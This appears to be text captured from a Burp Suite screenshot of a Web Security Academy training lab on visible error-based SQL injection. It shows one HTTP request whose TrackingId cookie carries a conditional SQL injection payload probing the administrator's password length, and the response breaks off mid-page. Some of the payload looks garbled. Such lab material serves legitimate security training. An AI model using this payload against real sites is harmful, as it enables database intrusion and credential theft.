 Send Cancel < > Target: https://0a2a0059031cf2ed862b9ee0006b00ca
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a2a0059031cf2ed862b9ee0006b00ca.web-security-academy.net
3 Cookie: TrackingId=dVFnWop8QIuUzIQFand (select case when ((select length(password) from users
where username='administrator'<-1) then 1/0 else 1 end from dual)='1; session=
zHfRpzABHVJzhOahc36La6cCuBjibGMk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11372
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">